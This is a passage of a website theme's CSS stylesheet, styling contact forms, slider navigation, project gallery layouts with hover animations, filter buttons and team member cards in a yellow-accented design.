  font-size: 16px;
  padding: 15px 20px;
  border: 1px solid #cccccc;
  color: #444444;
  border-radius: 4px;
}
.contact-form-box .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.contact-form-box .form-group .item-btn {
  display: inline-block;
  border: 1px solid #ffc92b;
  background-color: #ffc92b;
  color: #ffffff;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 15px 20px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.contact-form-box .form-group .item-btn:hover {
  background-color: #ffb400;
}
.contact-form-box .alert.alert-danger,
.contact-form-box .alert.alert-info,
.contact-form-box .alert.alert-success {
  margin-top: 10px;
  margin-bottom: 0;
}
.contact-form-box .alert.alert-danger p,
.contact-form-box .alert.alert-info p,
.contact-form-box .alert.alert-success p {
  margin-bottom: 0;
}
.contact-item-btn {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: #111111;
  background-color: #ffc92b !important;
  border: 1px solid #ffc92b !important;
  border-radius: 4px;
  padding: 15px 30px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.contact-item-btn i {
  margin-left: 10px;
  font-size: 16px;
}
.contact-item-btn:hover {
  background-color: #ffb400;
  color: #ffffff;
}
.skewbg {
  background: rgba(0, 0, 0, 0.3);
  height: 450px;
  border-radius: 5px;
}
@media only screen and (max-width: 1640px) {
  .skewbg {
    width: 650px;
  }
}
@media only screen and (max-width: 1440px) {
  .skewbg {
    width: 650px;
  }
}
@media only screen and (max-width: 1199px) {
  .skewbg {
    width: 745px;
    height: 493px;
  }
}
@media only screen and (max-width: 991px) {
  .skewbg {
    width: 745px;
    height: 493px;
  }
}
@media only screen and (max-width: 800px) {
  .skewbg {
    width: 584px;
    height: 380px;
  }
}
@media only screen and (max-width: 575px) {
  .skewbg {
    width: 441px;
    height: 290px;
  }
}
@media only screen and (max-width: 479px) {
  .skewbg {
    width: 330px;
    height: 189px;
  }
}
.wrapper .ls-v6 .ls-nav-prev,
.wrapper .ls-v6 .ls-nav-next {
  z-index: 99;
}
.wrapper .ls-v6 .ls-nav-prev::after,
.wrapper .ls-v6 .ls-nav-next::after {
  width: 15px !important;
  height: 15px !important;
  color: #fff !important;
  top: 31px !important;
}
.wrapper .ls-v6 .ls-nav-prev,
.wrapper .ls-v6 .ls-nav-next {
  width: 46px;
  height: 46px;
  border: 2px solid #fff !important;
  border-radius: 50% !important;
  background-color: #fff !important;
}
.wrapper .ls-v6 .ls-nav-prev:hover,
.wrapper .ls-v6 .ls-nav-next:hover {
  border: 2px solid #ffc92b;
  background-color: #ffc92b;
}
.wrapper .ls-v6 .ls-nav-prev:hover,
.wrapper .ls-v6 .ls-nav-next:hover {
  -webkit-transform: inherit !important;
  transform: inherit !important;
}
.wrapper .ls-v6 .ls-nav-next::after {
  right: 18px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  border-right: 3px solid #111 !important;
}
.wrapper .ls-v6 .ls-nav-prev::after,
.wrapper .ls-v6 .ls-nav-next::after {
  border: 3px solid transparent;
  border-top: 3px solid #111 !important;
}
.wrapper .ls-v6 .ls-nav-prev::after {
  left: 20px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  border-left: 3px solid #111 !important;
}
/*=======================================================================
## Project Area Style
=========================================================================*/
.project-wrap-layout2 {
  padding: 9.5rem 0 7rem;
}
.project-wrap-layout3 {
  padding: 9.5rem 0 7rem;
  position: relative;
}
.project-wrap-layout3:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(37, 37, 37, 0.9);
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
}
.project-wrap-layout7 {
  padding: 9.5rem 0 10rem;
  background-color: #f2f2f2;
  background-image: url('./img/service/banner.png');
  background-repeat: no-repeat;
  background-position-y: bottom;
}
.project-wrap-layout8 {
  padding: 9.5rem 0 0;
  background-color: #f9f9f9;
}
.single-project-box-layout1 .single-project-carousel .single-item {
  margin-bottom: 25px;
}
.single-project-box-layout1 .single-project-carousel .single-item img {
  border-radius: 4px;
}
.single-project-box-layout1 .item-details-content .title {
  font-weight: 500;
  color: #111111;
}
.single-project-box-layout1 .item-details-content .subtitle {
  font-size: 20px;
}
.single-project-box-layout1 .item-why-choose-box .item-title {
  margin-bottom: 24px;
}
.single-project-box-layout1 .item-why-choose-box .item-title .title {
  font-size: 28px;
  color: #111111;
  font-weight: 500;
}
.single-project-box-layout1 .item-why-choose-box .item-content {
  margin-bottom: 10px;
}
@media only screen and (max-width: 575px) {
  .single-project-box-layout1 .item-why-choose-box .item-content {
    text-align: center;
  }
}
.single-project-box-layout1 .item-why-choose-box .item-content .item-icon {
  margin: 5px auto 0;
  background-color: #f2f2f2;
  border-radius: 50%;
  height: 85px;
  width: 85px;
  text-align: center;
  color: #181818;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.single-project-box-layout1 .item-why-choose-box .item-content .item-icon i {
  display: block;
}
.single-project-box-layout1 .item-why-choose-box .item-content .item-icon i:before {
  margin-left: 0;
  font-size: 50px;
}
.single-project-box-layout1 .item-why-choose-box .item-content .media-body .title {
  font-size: 20px;
  color: #111111;
  font-weight: 500;
}
.single-project-box-layout1 .item-why-choose-box .item-content:hover .item-icon {
  background-color: #ffc92b;
  color: #ffffff;
  -webkit-animation: pulse 2s infinite;
          animation: pulse 2s infinite;
}
@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #ffc211;
            box-shadow: 0 0 0 0 #ffc211;
  }
  40% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
  }
  70% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
  }
}
@keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #ffc211;
            box-shadow: 0 0 0 0 #ffc211;
  }
  40% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
  }
  70% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 15px rgba(255, 194, 17, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
  }
}
.single-project-box-layout2 .single-project-banner {
  margin-bottom: 40px;
}
.single-project-box-layout2 .single-project-banner .single-item img {
  border-radius: 4px;
}
.single-project-box-layout2 .project-details-content .title {
  font-weight: 500;
  color: #111111;
}
.single-project-box-layout2 .project-details-content .subtitle {
  font-size: 20px;
}
.project-box-layout1 {
  margin-bottom: 30px;
}
.project-box-layout1 .item-img {
  overflow: hidden;
  position: relative;
  border-radius: 4px 4px 0 0;
}
.project-box-layout1 .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 4px 4px 0 0;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
          transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout1 .item-img img {
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout1 .item-content {
  background-color: #f8f8f8;
  border-radius: 0 0 4px 4px;
  padding: 20px 0px 25px 30px;
}
.project-box-layout1 .item-content .title {
  margin-bottom: 0px;
}
.project-box-layout1 .item-content .title a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout1 .item-content .title a:hover {
  color: #ffc92b;
}
.project-box-layout1:hover .item-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-box-layout1:hover .item-img:after {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
          transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
}
.project-box-layout2 {
  margin-bottom: 2rem;
}
.project-box-layout2 .item-img {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  height: 225px;
}
.project-box-layout2 .item-img:after {
  visibility: hidden;
  opacity: 0;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout2 .item-img img {
  width: 100%;
  height: calc(100% + 40px);
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}
.project-box-layout2 .item-img .item-btn-wrap {
  visibility: hidden;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout2 .item-img .item-btn-wrap .item-btn {
  position: absolute;
  bottom: 5px;
  right: 5px;
  z-index: 2;
  width: 0;
  height: 0;
  border-bottom: 0px solid #ffc92b;
  border-left: 70px solid transparent;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout2 .item-img .item-btn-wrap .item-btn i {
  position: absolute;
  bottom: -66px;
  right: 10px;
}
.project-box-layout2 .item-img .item-btn-wrap .item-btn i:before {
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
}
.project-box-layout2 .item-img .item-btn-wrap1 {
  position: absolute;
  top: 0%;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
  z-index: 2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout2 .item-img .item-btn-wrap1 .item-btn {
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  display: inline-block;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout2 .item-img .item-btn-wrap1 .item-btn i:before {
  margin-left: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 50px;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout2 .item-img .item-btn-wrap1 .item-btn:hover {
  background-color: transparent;
}
.project-box-layout2 .item-img .item-btn-wrap1 .item-btn:hover i:before {
  color: #ffffff;
}
.project-box-layout2 .item-content .title {
  margin-bottom: 5px;
}
.project-box-layout2 .item-content .title a {
  font-weight: 500;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout2 .item-content .title a:hover {
  color: #ffc92b;
}
.project-box-layout2 .item-content .subtitle {
  font-size: 18px;
  color: #666;
}
.project-box-layout2:hover .item-img img {
  -webkit-transform: translateY(-40px);
          transform: translateY(-40px);
}
.project-box-layout2:hover .item-img:after {
  opacity: 1;
  visibility: visible;
}
.project-box-layout2:hover .item-img .item-btn-wrap {
  visibility: visible;
  opacity: 1;
}
.project-box-layout2:hover .item-img .item-btn-wrap .item-btn {
  border-bottom: 75px solid #ffc92b;
}
.project-box-layout2:hover .item-img .item-btn-wrap1 {
  visibility: visible;
  opacity: 1;
  top: 50%;
}
.project-box-layout3 {
  z-index: 10;
  position: relative;
  margin-bottom: 3rem;
}
.project-box-layout3 .item-img {
  position: relative;
  text-align: center;
  overflow: hidden;
}
.project-box-layout3 .item-img img {
  border-radius: 4px;
}
.project-box-layout3 .item-img .item-btn-wrap {
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 50%;
  left: 100%;
  right: 0;
  z-index: 2;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout3 .item-img .item-btn-wrap .item-btn {
  font-size: 18px;
  font-weight: 500;
  color: #111111;
  background-color: #ffffff;
  border: 1px solid #ffffff;
  border-radius: 4px;
  padding: 10px 35px;
  display: inline-block;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout3 .item-img .item-btn-wrap .item-btn:hover {
  background-color: transparent;
  border: 1px solid #444444;
  color: #ffffff;
}
.project-box-layout3 .item-img:after {
  content: "";
  height: 97%;
  width: 95%;
  background-color: rgba(255, 194, 17, 0.6);
  border-radius: 4px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  z-index: 1;
  position: absolute;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateX(120deg);
          transform: rotateX(120deg);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout3 .item-img:hover:after {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
}
.project-box-layout3 .item-img:hover .item-btn-wrap {
  visibility: visible;
  opacity: 1;
  left: 0;
}
.project-box-layout3 .item-content {
  margin-top: 25px;
}
.project-box-layout3 .item-content .item-title {
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 0;
}
.project-box-layout3 .item-content .item-title a {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout3 .item-content .item-title a.theme-dark {
  color: #fff;
}
.project-box-layout3 .item-content .item-title a.theme-light {
  color: #111;
}
.project-box-layout3 .item-content .item-title a:hover {
  color: #ffc92b;
}
.project-box-layout3 .item-content .item-subtitle {
  color: #ffc92b;
  font-size: 14px;
}
.project-box-layout4 {
  margin-bottom: 3rem;
}
.project-box-layout4 .item-img {
  position: relative;
  overflow: hidden;
}
.project-box-layout4 .item-img img {
  position: relative;
  left: 0;
  width: 100%;
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout4 .item-img .item-content {
  display: inline-block;
  position: absolute;
  bottom: 12px;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 95%;
  background-color: rgba(255, 255, 255, 0.9);
}
.project-box-layout4 .item-img .item-content .item-content-inner {
  position: relative;
  padding: 20px 30px;
}
.project-box-layout4 .item-img .item-content .item-content-inner .title a {
  font-weight: 500;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout4 .item-img .item-content .item-content-inner .title a:hover {
  color: #ffc92b;
}
@media only screen and (max-width: 479px) {
  .project-box-layout4 .item-img .item-content .item-content-inner .title a {
    font-size: 16px;
  }
}
.project-box-layout4 .item-img .item-content .item-content-inner .subtitle-block {
  color: #333;
}
.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon {
  display: inline-block;
  background-color: #ffc92b;
  padding: 12px 22px;
  border-radius: 4px;
  border: 2px solid #ffc92b;
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon i:before {
  margin-left: 0;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover {
  background-color: transparent;
}
.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover i:before {
  color: #111111;
}
@media only screen and (max-width: 479px) {
  .project-box-layout4 .item-img .item-content .item-content-inner a.item-icon {
    display: none;
  }
}
.project-box-layout4:hover .item-img img {
  left: 30px;
}
.project-box-layout4:hover .item-img .item-content .item-content-inner a.item-icon {
  visibility: visible;
  opacity: 1;
}
.project-box-layout5 {
  margin-bottom: 4px;
}
.project-box-layout5 .item-img {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}
.project-box-layout5 .item-img:after {
  visibility: hidden;
  opacity: 0;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout5 .item-img .item-content {
  overflow: hidden;
  display: inline-block;
  position: absolute;
  bottom: -120px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background-color: rgba(255, 194, 17, 0.9);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
  z-index: 10;
}
.project-box-layout5 .item-img .item-content .item-content-inner {
  position: relative;
  padding: 20px 80px 20px 20px;
}
.project-box-layout5 .item-img .item-content .item-content-inner .title {
  margin-bottom: 0;
}
.project-box-layout5 .item-img .item-content .item-content-inner .title a {
  font-weight: 500;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout5 .item-img .item-content .item-content-inner .title a:hover {
  color: #ffffff;
}
.project-box-layout5 .item-img .item-content .item-content-inner .item-date {
  color: #111111;
}
.project-box-layout5 .item-img .item-content .item-content-inner a.item-icon {
  display: inline-block;
  height: 55px;
  width: 55px;
  line-height: 50px;
  text-align: center;
  border: 2px solid #ffffff;
  border-radius: 50%;
  position: absolute;
  top: 100%;
  right: 25px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout5 .item-img .item-content .item-content-inner a.item-icon i:before {
  margin-left: 0;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout5:hover .item-img:after {
  visibility: visible;
  opacity: 1;
}
.project-box-layout5:hover .item-img .item-content {
  visibility: visible;
  opacity: 1;
  bottom: 0;
}
.project-box-layout5:hover .item-img .item-content .item-content-inner a.item-icon {
  visibility: visible;
  opacity: 1;
  top: 50%;
}
.project-box-layout5:hover .item-img .item-content .item-content-inner a.item-icon:hover {
  background-color: #ffffff;
}
.project-box-layout5:hover .item-img .item-content .item-content-inner a.item-icon:hover i:before {
  color: #111111;
}
.project-box-layout6 {
  border-radius: 4px;
  overflow: hidden;
  position: relative;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(216, 216, 216, 0.75);
  box-shadow: 0px 1px 0px 0px rgba(216, 216, 216, 0.75);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout6 img {
  border-radius: 4px;
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout6:before {
  content: "";
  background: -webkit-gradient(linear, left bottom, left top, from(#000000), to(transparent));
  background: linear-gradient(to top, #000000, transparent);
  opacity: 0.8;
  height: 60%;
  width: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout6 .item-content {
  position: absolute;
  top: 77%;
  left: 45px;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  z-index: 2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout6 .item-content .item-title {
  font-size: 20px;
  font-weight: 500;
  position: relative;
}
@media only screen and (max-width: 1199px) {
  .project-box-layout6 .item-content .item-title {
    font-size: 18px;
  }
}
.project-box-layout6 .item-content .item-title a {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.project-box-layout6 .item-content .item-title a:hover {
  color: #ffc92b;
}
.project-box-layout6 .item-content .item-title:before {
  content: "";
  height: 45px;
  width: 3px;
  background-color: #ffc92b;
  top: 5px;
  left: -18px;
  z-index: 2;
  position: absolute;
}
.project-box-layout6 .item-content p {
  color: #dedede;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.project-box-layout6:hover img {
  -webkit-filter: grayscale(0);
          filter: grayscale(0);
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}
.project-box-layout6:hover:before {
  height: 100%;
  opacity: 1;
}
.project-box-layout6:hover .item-content {
  top: 75%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.project-box-layout6:hover .item-content p {
  visibility: visible;
  opacity: 1;
}
.isotop-btn {
  margin-bottom: 35px;
}
.isotop-btn a {
  display: inline-block;
  font-size: 16px;
  color: #111111;
  padding: 8px 20px;
  margin-bottom: 10px;
  background-color: #f8f8f8;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.isotop-btn a:hover {
  background-color: #ffc92b;
}
.isotop-btn .current {
  background-color: #ffc92b;
}
.isotop-btn1 {
  margin-bottom: 52px;
  position: relative;
  display: inline-block;
}
@media only screen and (max-width: 575px) {
  .isotop-btn1:after {
    display: none;
  }
}
.isotop-btn1 a.nav-item {
  color: inherit;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
  margin-right: 40px;
  display: inline-block;
  position: relative;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.isotop-btn1 a.nav-item:last-child {
  margin-right: 0px;
}
.isotop-btn1 a.nav-item:after {
  content: "";
  height: 3px;
  width: 0%;
  background-color: #ffc92b;
  bottom: -15px;
  left: 0;
  right: 0;
  z-index: 2;
  position: absolute;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.isotop-btn1 a.nav-item:hover {
  color: #ffc92b;
}
.isotop-btn1 a.nav-item:hover:after {
  width: 100%;
}
@media only screen and (max-width: 768px) {
  .isotop-btn1 a.nav-item {
    display: block;
    margin: 0 0 25px;
  }
}
.isotop-btn1 a.current {
  color: #ffc92b;
}
.isotop-btn1 a.current:after {
  width: 100%;
}
.isotop-btn1:after {
  content: "";
  height: 3px;
  width: 100%;
  background-color: #e2e2e2;
  bottom: -15px;
  left: 0;
  right: 0;
  z-index: 1;
  position: absolute;
}
@media screen and (max-width: 768px) {
  .isotop-btn1:after {
    background-color: transparent;
  }
}
.single-project-item-details {
  list-style-type: none;
  background: #f8f8f8;
  padding: 30px 20px;
  margin: 40px 0;
}
.single-project-item-details li {
  font-weight: 500;
  color: #111111;
  margin-bottom: 10px;
}
.single-project-item-details li:last-child {
  margin-bottom: 0;
}
.single-project-item-details li span {
  font-weight: 400;
  color: #444444;
}
.single-project-box-layout2 .single-project-item-details {
  margin-top: 0;
}
/*=======================================================================
## Team Area Style
=========================================================================*/
.team-box-layout1 {
  margin-bottom: 15px;
  overflow: hidden;
  position: relative;
  text-align: center;
  background-color: #f2f2f2;
  padding: 25px 15px 0;
  border-radius: 4px;
}
.team-box-layout1 .item-img img {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.team-box-layout1 .item-img .front-inner-content {
  padding: 20px 0;
  width: 88%;
  background-color: #ffffff;
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0;
  margin: 0 auto;
  z-index: 2;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-box-layout1 .item-img .front-inner-content .item-title {
  margin-bottom: 2px;
}
.team-box-layout1 .item-img .front-inner-content .item-title a {
  font-weight: 700;
  color: #111111;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.team-box-layout1 .item-img .front-inner-content .item-title a:hover {
  color: #ffc92b;
}
.team-box-layout1 .item-img .front-inner-content .item-subtitle {
  color: #ffc92b;
}
.team-box-layout1 .item-img .back-inner-content {
  padding: 20px 15px 30px;
  background-color: #ffc92b;
  width: 88%;
  position: absolute;
  bottom: -150px;
  left: 0;
  right: 0;
  margin: 0 auto;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  z-index: 2;
}
.team-box-layout1 .item-img .back-inner-content p {
  color: white;
}
.team-box-layout1 .item-img .back-inner-content .item-title {
  margin-bottom: 2px;
}
.team-box-layout1 .item-img .back-inner-content .item-title a {
  font-weight: 700;
  color: #ffffff;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.team-box-layout1 .item-img .back-inner-content .item-title a:hover {
  color: #111111;
}
.team-box-layout1 .item-img .back-inner-content .item-subtitle {
  margin-bottom: 10px;
  color: #ffffff;
}
.team-box-layout1 .item-img .back-inner-content .item-social li {
  display: inline-block;
  margin-right: 15px;
}
.team-box-layout1 .item-img .back-inner-content .item-social li:last-child {
  margin-right: 0;
}
.team-box-layout1 .item-img .back-inner-content .item-social li a {
  font-size: 25px;
  color: #ffffff;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.team-box-layout1 .item-img .back-inner-content .item-social li a:hover {
  color: #111111;
}
.team-box-layout1:hover .item-img img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}
.team-box-layout1:hover .item-img .front-inner-content {
  visibility: hidden;
  opacity: 0;
}
.team-box-layout1:hover .item-img .back-inner-content {
  visibility: visible;
  opacity: 1;
  bottom: 15px;
}
.team-box-layout2 {
  padding: 30px 30px 25px;
  background-color: #ffffff;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 10px;
  background-color: #f8f8f8;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout2 .item-img {
  position: relative;
  display: inline-block;
}
.team-box-layout2 .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(255, 194, 17, 0.85);
  border-radius: 50%;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout2 .item-img img {
  border-radius: 50%;
  background-color: #f2f2f2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout2 .item-content-team {
  margin: 0 0 23px;
  text-align: center;
}
.team-box-layout2 .item-content-team h3 {
  margin-bottom: 0px;
}
.team-box-layout2 .item-content-team h3 a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout2 .item-content-team h3 a:hover {
  color: #ffc92b;
}
.team-box-layout2 .item-content-team .subtitle {
  font-size: 17px;
  color: #ffc92b;
  margin-bottom: 8px;
}
.team-box-layout2 .item-content-team p {
  font-size: 16px;
  line-height: 24px;
}
.team-box-layout2 .item-content-team .item-social li {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 3px;
}
.team-box-layout2 .item-content-team .item-social li:last-child {
  margin-right: 0px;
}
.team-box-layout2 .item-content-team .item-social li a {
  border: 1px solid #cccccc;
  border-radius: 50px;
  font-size: 16px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  color: #444444;
  display: block;
  text-align: center;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.team-box-layout2 .item-content-team .item-social li a:hover {
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  -webkit-transform: scale3d(1.1);
          transform: scale3d(1.1);
}
.team-box-layout2:hover .item-img:after {
  visibility: visible;
  opacity: 1;
  -webkit-animation: pulse 2s infinite;
          animation: pulse 2s infinite;
}
@keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #ffc211;
            box-shadow: 0 0 0 0 #ffc211;
  }
  40% {
    -webkit-box-shadow: 0 0 0 25px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 25px rgba(255, 194, 17, 0);
  }
  70% {
    -webkit-box-shadow: 0 0 0 25px rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 25px rgba(255, 194, 17, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
            box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
  }
}
.team-box-layout3 {
  margin-bottom: 30px;
}
.team-box-layout3 .item-img {
  margin-bottom: 15px;
  padding: 25px 30px 0;
  text-align: center;
  border-radius: 4px;
  background-color: #f8f8f8;
}
.team-box-layout3 .item-content-team .title {
  margin-bottom: 0;
}
.team-box-layout3 .item-content-team .title a {
  font-weight: 500;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.team-box-layout3 .item-content-team .title a:hover {
  color: #ffc92b;
}
.team-box-layout3 .item-content-team .subtitle {
  font-size: 16px;
}
.team-box-layout3 .item-content-team p {
  font-size: 17px;
  line-height: 24px;
}
.team-box-layout3 .item-content-team .item-social li {
  display: inline-block;
  margin-bottom: 5px;
